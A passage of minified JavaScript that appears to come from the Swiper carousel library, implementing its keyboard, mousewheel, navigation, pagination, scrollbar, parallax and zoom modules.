a=c[e];if(a[0]>=0&&a[0]<=r&&a[1]>=0&&a[1]<=l){if(0===a[0]&&0===a[1])continue;t=!0}}if(!t)return}e.isHorizontal()?((d||c||p||u)&&(i.preventDefault?i.preventDefault():i.returnValue=!1),((c||u)&&!a||(d||p)&&a)&&e.slideNext(),((d||p)&&!a||(c||u)&&a)&&e.slidePrev()):((d||c||h||f)&&(i.preventDefault?i.preventDefault():i.returnValue=!1),(c||f)&&e.slideNext(),(d||h)&&e.slidePrev()),n("keyPress",s)}}function c(){e.keyboard.enabled||(d(r).on("keydown",l),e.keyboard.enabled=!0)}function p(){e.keyboard.enabled&&(d(r).off("keydown",l),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),a("init",(()=>{e.params.keyboard.enabled&&c()})),a("destroy",(()=>{e.keyboard.enabled&&p()})),Object.assign(e.keyboard,{enable:c,disable:p})},function({swiper:e,extendParams:t,on:a,emit:i}){const n=s();let r;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),e.mousewheel={enabled:!1};let o,l=u();const c=[];function h(){e.enabled&&(e.mouseEntered=!0)}function f(){e.enabled&&(e.mouseEntered=!1)}function m(t){return!(e.params.mousewheel.thresholdDelta&&t.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&u()-l<e.params.mousewheel.thresholdTime||!(t.delta>=6&&u()-l<60)&&(t.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),i("scroll",t.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),i("scroll",t.raw)),l=(new n.Date).getTime(),1))}function g(t){let a=t,n=!0;if(!e.enabled)return;const s=e.params.mousewheel;e.params.cssMode&&a.preventDefault();let l=e.$el;if("container"!==e.params.mousewheel.eventsTarget&&(l=d(e.params.mousewheel.eventsTarget)),!e.mouseEntered&&!l[0].contains(a.target)&&!s.releaseOnEdges)return!0;a.originalEvent&&(a=a.originalEvent);let h=0;const f=e.rtlTranslate?-1:1,g=function(e){let t=0,a=0,i=0,n=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,n=10*a,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=n,n=0),(i||n)&&e.deltaMode&&(1===e.deltaMode?(i*=40,n*=40):(i*=800,n*=800)),i&&!t&&(t=i<1?-1:1),n&&!a&&(a=n<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:n}}(a);if(s.forceToAxis)if(e.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;h=-g.pixelX*f}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;h=-g.pixelY}else h=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*f:-g.pixelY;if(0===h)return!0;s.invert&&(h=-h);let v=e.getTranslate()+h*s.sensitivity;if(v>=e.minTranslate()&&(v=e.minTranslate()),v<=e.maxTranslate()&&(v=e.maxTranslate()),n=!!e.params.loop||!(v===e.minTranslate()||v===e.maxTranslate()),n&&e.params.nested&&a.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){const t={time:u(),delta:Math.abs(h),direction:Math.sign(h)},n=o&&t.time<o.time+500&&t.delta<=o.delta&&t.direction===o.direction;if(!n){o=void 0,e.params.loop&&e.loopFix();let l=e.getTranslate()+h*s.sensitivity;const d=e.isBeginning,u=e.isEnd;if(l>=e.minTranslate()&&(l=e.minTranslate()),l<=e.maxTranslate()&&(l=e.maxTranslate()),e.setTransition(0),e.setTranslate(l),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!d&&e.isBeginning||!u&&e.isEnd)&&e.updateSlidesClasses(),e.params.freeMode.sticky){clearTimeout(r),r=void 0,c.length>=15&&c.shift();const a=c.length?c[c.length-1]:void 0,i=c[0];if(c.push(t),a&&(t.delta>a.delta||t.direction!==a.direction))c.splice(0);else if(c.length>=15&&t.time-i.time<500&&i.delta-t.delta>=1&&t.delta<=6){const a=h>0?.8:.2;o=t,c.splice(0),r=p((()=>{e.slideToClosest(e.params.speed,!0,void 0,a)}),0)}r||(r=p((()=>{o=t,c.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)}),500))}if(n||i("scroll",a),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),l===e.minTranslate()||l===e.maxTranslate())return!0}}else{const a={time:u(),delta:Math.abs(h),direction:Math.sign(h),raw:t};c.length>=2&&c.shift();const i=c.length?c[c.length-1]:void 0;if(c.push(a),i?(a.direction!==i.direction||a.delta>i.delta||a.time>i.time+150)&&m(a):m(a),function(t){const a=e.params.mousewheel;if(t.direction<0){if(e.isEnd&&!e.params.loop&&a.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&a.releaseOnEdges)return!0;return!1}(a))return!0}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1}function v(t){let a=e.$el;"container"!==e.params.mousewheel.eventsTarget&&(a=d(e.params.mousewheel.eventsTarget)),a[t]("mouseenter",h),a[t]("mouseleave",f),a[t]("wheel",g)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",g),!0):!e.mousewheel.enabled&&(v("on"),e.mousewheel.enabled=!0,!0)}function b(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,g),!0):!!e.mousewheel.enabled&&(v("off"),e.mousewheel.enabled=!1,!0)}a("init",(()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&b(),e.params.mousewheel.enabled&&w()})),a("destroy",(()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&b()})),Object.assign(e.mousewheel,{enable:w,disable:b})},function({swiper:e,extendParams:t,on:a,emit:i}){function n(t){let a;return t&&(a=d(t),e.params.uniqueNavElements&&"string"==typeof t&&a.length>1&&1===e.$el.find(t).length&&(a=e.$el.find(t))),a}function s(t,a){const i=e.params.navigation;t&&t.length>0&&(t[a?"addClass":"removeClass"](i.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=a),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](i.lockClass))}function r(){if(e.params.loop)return;const{$nextEl:t,$prevEl:a}=e.navigation;s(a,e.isBeginning),s(t,e.isEnd)}function o(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function l(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function c(){const t=e.params.navigation;if(e.params.navigation=F(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const a=n(t.nextEl),i=n(t.prevEl);a&&a.length>0&&a.on("click",l),i&&i.length>0&&i.on("click",o),Object.assign(e.navigation,{$nextEl:a,nextEl:a&&a[0],$prevEl:i,prevEl:i&&i[0]}),e.enabled||(a&&a.addClass(t.lockClass),i&&i.addClass(t.lockClass))}function p(){const{$nextEl:t,$prevEl:a}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),a&&a.length&&(a.off("click",o),a.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},a("init",(()=>{c(),r()})),a("toEdge fromEdge lock unlock",(()=>{r()})),a("destroy",(()=>{p()})),a("enable disable",(()=>{const{$nextEl:t,$prevEl:a}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),a("click",((t,a)=>{const{$nextEl:n,$prevEl:s}=e.navigation,r=a.target;if(e.params.navigation.hideOnClick&&!d(r).is(s)&&!d(r).is(n)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;let t;n?t=n.hasClass(e.params.navigation.hiddenClass):s&&(t=s.hasClass(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}})),Object.assign(e.navigation,{update:r,init:c,destroy:p})},function({swiper:e,extendParams:t,on:a,emit:i}){const n="swiper-pagination";let s;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${n}-bullet`,bulletActiveClass:`${n}-bullet-active`,modifierClass:`${n}-`,currentClass:`${n}-current`,totalClass:`${n}-total`,hiddenClass:`${n}-hidden`,progressbarFillClass:`${n}-progressbar-fill`,progressbarOppositeClass:`${n}-progressbar-opposite`,clickableClass:`${n}-clickable`,lockClass:`${n}-lock`,horizontalClass:`${n}-horizontal`,verticalClass:`${n}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let r=0;function o(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,a){const{bulletActiveClass:i}=e.params.pagination;t[a]().addClass(`${i}-${a}`)[a]().addClass(`${i}-${a}-${a}`)}function c(){const t=e.rtl,a=e.params.pagination;if(o())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let p;const u=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(p=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),p>n-1-2*e.loopedSlides&&(p-=n-2*e.loopedSlides),p>u-1&&(p-=u),p<0&&"bullets"!==e.params.paginationType&&(p=u+p)):p=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===a.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let n,o,u;if(a.dynamicBullets&&(s=i.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",s*(a.dynamicMainBullets+4)+"px"),a.dynamicMainBullets>1&&void 0!==e.previousIndex&&(r+=p-e.previousIndex,r>a.dynamicMainBullets-1?r=a.dynamicMainBullets-1:r<0&&(r=0)),n=p-r,o=n+(Math.min(i.length,a.dynamicMainBullets)-1),u=(o+n)/2),i.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${a.bulletActiveClass}${e}`)).join(" ")),c.length>1)i.each((e=>{const t=d(e),i=t.index();i===p&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(i>=n&&i<=o&&t.addClass(`${a.bulletActiveClass}-main`),i===n&&l(t,"prev"),i===o&&l(t,"next"))}));else{const t=i.eq(p),s=t.index();if(t.addClass(a.bulletActiveClass),a.dynamicBullets){const t=i.eq(n),r=i.eq(o);for(let e=n;e<=o;e+=1)i.eq(e).addClass(`${a.bulletActiveClass}-main`);if(e.params.loop)if(s>=i.length-a.dynamicMainBullets){for(let e=a.dynamicMainBullets;e>=0;e-=1)i.eq(i.length-e).addClass(`${a.bulletActiveClass}-main`);i.eq(i.length-a.dynamicMainBullets-1).addClass(`${a.bulletActiveClass}-prev`)}else l(t,"prev"),l(r,"next");else l(t,"prev"),l(r,"next")}}if(a.dynamicBullets){const n=Math.min(i.length,a.dynamicMainBullets+4),r=(s*n-s)/2-u*s,o=t?"right":"left";i.css(e.isHorizontal()?o:"top",`${r}px`)}}if("fraction"===a.type&&(c.find(j(a.currentClass)).text(a.formatFractionCurrent(p+1)),c.find(j(a.totalClass)).text(a.formatFractionTotal(u))),"progressbar"===a.type){let t;t=a.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const i=(p+1)/u;let n=1,s=1;"horizontal"===t?n=i:s=i,c.find(j(a.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${n}) scaleY(${s})`).transition(e.params.speed)}"custom"===a.type&&a.renderCustom?(c.html(a.renderCustom(e,p+1,u)),i("paginationRender",c[0])):i("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](a.lockClass)}function p(){const t=e.params.pagination;if(o())return;const a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,n=e.pagination.$el;let s="";if("bullets"===t.type){let i=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&i>a&&(i=a);for(let a=0;a<i;a+=1)t.renderBullet?s+=t.renderBullet.call(e,a,t.bulletClass):s+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;n.html(s),e.pagination.bullets=n.find(j(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,n.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,n.html(s)),"custom"!==t.type&&i("paginationRender",e.pagination.$el[0])}function u(){e.params.pagination=F(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let a=d(t.el);0!==a.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&a.length>1&&(a=e.$el.find(t.el),a.length>1&&(a=a.filter((t=>d(t).parents(".swiper")[0]===e.el)))),"bullets"===t.type&&t.clickable&&a.addClass(t.clickableClass),a.addClass(t.modifierClass+t.type),a.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(a.addClass(`${t.modifierClass}${t.type}-dynamic`),r=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&a.addClass(t.progressbarOppositeClass),t.clickable&&a.on("click",j(t.bulletClass),(function(t){t.preventDefault();let a=d(this).index()*e.params.slidesPerGroup;e.params.loop&&(a+=e.loopedSlides),e.slideTo(a)})),Object.assign(e.pagination,{$el:a,el:a[0]}),e.enabled||a.addClass(t.lockClass))}function h(){const t=e.params.pagination;if(o())return;const a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),a.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click",j(t.bulletClass))}a("init",(()=>{u(),p(),c()})),a("activeIndexChange",(()=>{(e.params.loop||void 0===e.snapIndex)&&c()})),a("snapIndexChange",(()=>{e.params.loop||c()})),a("slidesLengthChange",(()=>{e.params.loop&&(p(),c())})),a("snapGridLengthChange",(()=>{e.params.loop||(p(),c())})),a("destroy",(()=>{h()})),a("enable disable",(()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)})),a("lock unlock",(()=>{c()})),a("click",((t,a)=>{const n=a.target,{$el:s}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&s.length>0&&!d(n).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const t=s.hasClass(e.params.pagination.hiddenClass);i(!0===t?"paginationShow":"paginationHide"),s.toggleClass(e.params.pagination.hiddenClass)}})),Object.assign(e.pagination,{render:p,update:c,init:u,destroy:h})},function({swiper:e,extendParams:t,on:a,emit:n}){const s=i();let r,o,l,c,u=!1,h=null,f=null;function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:a,progress:i}=e,{$dragEl:n,$el:s}=t,r=e.params.scrollbar;let d=o,c=(l-o)*i;a?(c=-c,c>0?(d=o-c,c=0):-c+o>l&&(d=l+c)):c<0?(d=o+c,c=0):c+o>l&&(d=l-c),e.isHorizontal()?(n.transform(`translate3d(${c}px, 0, 0)`),n[0].style.width=`${d}px`):(n.transform(`translate3d(0px, ${c}px, 0)`),n[0].style.height=`${d}px`),r.hide&&(clearTimeout(h),s[0].style.opacity=1,h=setTimeout((()=>{s[0].style.opacity=0,s.transition(400)}),1e3))}function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:a,$el:i}=t;a[0].style.width="",a[0].style.height="",l=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,c=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),o="auto"===e.params.scrollbar.dragSize?l*c:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=`${o}px`:a[0].style.height=`${o}px`,i[0].style.display=c>=1?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}function v(t){return e.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY}function w(t){const{scrollbar:a,rtlTranslate:i}=e,{$el:n}=a;let s;s=(v(t)-n.offset()[e.isHorizontal()?"left":"top"]-(null!==r?r:o/2))/(l-o),s=Math.max(Math.min(s,1),0),i&&(s=1-s);const d=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*s;e.updateProgress(d),e.setTranslate(d),e.updateActiveIndex(),e.updateSlidesClasses()}function b(t){const a=e.params.scrollbar,{scrollbar:i,$wrapperEl:s}=e,{$el:o,$dragEl:l}=i;u=!0,r=t.target===l[0]||t.target===l?v(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),s.transition(100),l.transition(100),w(t),clearTimeout(f),o.transition(0),a.hide&&o.css("opacity",1),e.params.cssMode&&e.$wrapperEl.css("scroll-snap-type","none"),n("scrollbarDragStart",t)}function x(t){const{scrollbar:a,$wrapperEl:i}=e,{$el:s,$dragEl:r}=a;u&&(t.preventDefault?t.preventDefault():t.returnValue=!1,w(t),i.transition(0),s.transition(0),r.transition(0),n("scrollbarDragMove",t))}function y(t){const a=e.params.scrollbar,{scrollbar:i,$wrapperEl:s}=e,{$el:r}=i;u&&(u=!1,e.params.cssMode&&(e.$wrapperEl.css("scroll-snap-type",""),s.transition("")),a.hide&&(clearTimeout(f),f=p((()=>{r.css("opacity",0),r.transition(400)}),1e3)),n("scrollbarDragEnd",t),a.snapOnRelease&&e.slideToClosest())}function C(t){const{scrollbar:a,touchEventsTouch:i,touchEventsDesktop:n,params:r,support:o}=e,l=a.$el[0],d=!(!o.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},c=!(!o.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};if(!l)return;const p="on"===t?"addEventListener":"removeEventListener";o.touch?(l[p](i.start,b,d),l[p](i.move,x,d),l[p](i.end,y,c)):(l[p](n.start,b,d),s[p](n.move,x,d),s[p](n.end,y,c))}function S(){const{scrollbar:t,$el:a}=e;e.params.scrollbar=F(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const i=e.params.scrollbar;if(!i.el)return;let n=d(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&n.length>1&&1===a.find(i.el).length&&(n=a.find(i.el));let s=n.find(`.${e.params.scrollbar.dragClass}`);0===s.length&&(s=d(`<div class="${e.params.scrollbar.dragClass}"></div>`),n.append(s)),Object.assign(t,{$el:n,el:n[0],$dragEl:s,dragEl:s[0]}),i.draggable&&e.params.scrollbar.el&&C("on"),n&&n[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}function E(){e.params.scrollbar.el&&C("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),e.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},a("init",(()=>{S(),g(),m()})),a("update resize observerUpdate lock unlock",(()=>{g()})),a("setTranslate",(()=>{m()})),a("setTransition",((t,a)=>{!function(t){e.params.scrollbar.el&&e.scrollbar.el&&e.scrollbar.$dragEl.transition(t)}(a)})),a("enable disable",(()=>{const{$el:t}=e.scrollbar;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)})),a("destroy",(()=>{E()})),Object.assign(e.scrollbar,{updateSize:g,setTranslate:m,init:S,destroy:E})},function({swiper:e,extendParams:t,on:a}){t({parallax:{enabled:!1}});const i=(t,a)=>{const{rtl:i}=e,n=d(t),s=i?-1:1,r=n.attr("data-swiper-parallax")||"0";let o=n.attr("data-swiper-parallax-x"),l=n.attr("data-swiper-parallax-y");const c=n.attr("data-swiper-parallax-scale"),p=n.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):e.isHorizontal()?(o=r,l="0"):(l=r,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*a*s+"%":o*a*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*a+"%":l*a+"px",null!=p){const e=p-(p-1)*(1-Math.abs(a));n[0].style.opacity=e}if(null==c)n.transform(`translate3d(${o}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(a));n.transform(`translate3d(${o}, ${l}, 0px) scale(${e})`)}},n=()=>{const{$el:t,slides:a,progress:n,snapGrid:s}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,n)})),a.each(((t,a)=>{let r=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(a/2)-n*(s.length-1)),r=Math.min(Math.max(r,-1),1),d(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,r)}))}))};a("beforeInit",(()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)})),a("init",(()=>{e.params.parallax.enabled&&n()})),a("setTranslate",(()=>{e.params.parallax.enabled&&n()})),a("setTransition",((t,a)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:a}=e;a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{const a=d(e);let i=parseInt(a.attr("data-swiper-parallax-duration"),10)||t;0===t&&(i=0),a.transition(i)}))})(a)}))},function({swiper:e,extendParams:t,on:a,emit:i}){const n=s();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let r,o,l,c=1,p=!1;const u={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},m={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,n=e.targetTouches[1].pageY;return Math.sqrt((i-t)**2+(n-a)**2)}function w(t){const a=e.support,i=e.params.zoom;if(o=!1,l=!1,!a.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;o=!0,u.scaleStart=v(t)}u.$slideEl&&u.$slideEl.length||(u.$slideEl=d(t.target).closest(`.${e.params.slideClass}`),0===u.$slideEl.length&&(u.$slideEl=e.slides.eq(e.activeIndex)),u.$imageEl=u.$slideEl.find(`.${i.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent(`.${i.containerClass}`),u.maxRatio=u.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==u.$imageWrapEl.length)?(u.$imageEl&&u.$imageEl.transition(0),p=!0):u.$imageEl=void 0}function b(t){const a=e.support,i=e.params.zoom,n=e.zoom;if(!a.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;l=!0,u.scaleMove=v(t)}u.$imageEl&&0!==u.$imageEl.length?(a.gestures?n.scale=t.scale*c:n.scale=u.scaleMove/u.scaleStart*c,n.scale>u.maxRatio&&(n.scale=u.maxRatio-1+(n.scale-u.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),u.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===t.type&&w(t)}function x(t){const a=e.device,i=e.support,n=e.params.zoom,s=e.zoom;if(!i.gestures){if(!o||!l)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!a.android)return;o=!1,l=!1}u.$imageEl&&0!==u.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,u.maxRatio),n.minRatio),u.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${s.scale})`),c=s.scale,p=!1,1===s.scale&&(u.$slideEl=void 0))}function y(t){const a=e.zoom;if(!u.$imageEl||0===u.$imageEl.length)return;if(e.allowClick=!1,!f.isTouched||!u.$slideEl)return;f.isMoved||(f.width=u.$imageEl[0].offsetWidth,f.height=u.$imageEl[0].offsetHeight,f.startX=h(u.$imageWrapEl[0],"x")||0,f.startY=h(u.$imageWrapEl[0],"y")||0,u.slideWidth=u.$slideEl[0].offsetWidth,u.slideHeight=u.$slideEl[0].offsetHeight,u.$imageWrapEl.transition(0));const i=f.width*a.scale,n=f.height*a.scale;if(!(i<u.slideWidth&&n<u.slideHeight)){if(f.minX=Math.min(u.slideWidth/2-i/2,0),f.maxX=-f.minX,f.minY=Math.min(u.slideHeight/2-n/2,0),f.maxY=-f.minY,f.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,f.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!f.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!e.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),m.prevPositionX||(m.prevPositionX=f.touchesCurrent.x),m.prevPositionY||(m.prevPositionY=f.touchesCurrent.y),m.prevTime||(m.prevTime=Date.now()),m.x=(f.touchesCurrent.x-m.prevPositionX)/(Date.now()-m.prevTime)/2,m.y=(f.touchesCurrent.y-m.prevPositionY)/(Date.now()-m.prevTime)/2,Math.abs(f.touchesCurrent.x-m.prevPositionX)<2&&(m.x=0),Math.abs(f.touchesCurrent.y-m.prevPositionY)<2&&(m.y=0),m.prevPositionX=f.touchesCurrent.x,m.prevPositionY=f.touchesCurrent.y,m.prevTime=Date.now(),u.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}function C(){const t=e.zoom;u.$slideEl&&e.previousIndex!==e.activeIndex&&(u.$imageEl&&u.$imageEl.transform("translate3d(0,0,0) scale(1)"),u.$imageWrapEl&&u.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,c=1,u.$slideEl=void 0,u.$imageEl=void 0,u.$imageWrapEl=void 0)}function S(t){const a=e.zoom,i=e.params.zoom;if(u.$slideEl||(t&&t.target&&(u.$slideEl=d(t.target).closest(`.${e.params.slideClass}`)),u.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?u.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):u.$slideEl=e.slides.eq(e.activeIndex)),u.$imageEl=u.$slideEl.find(`.${i.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent(`.${i.containerClass}`)),!u.$imageEl||0===u.$imageEl.length||!u.$imageWrapEl||0===u.$imageWrapEl.length)return;let 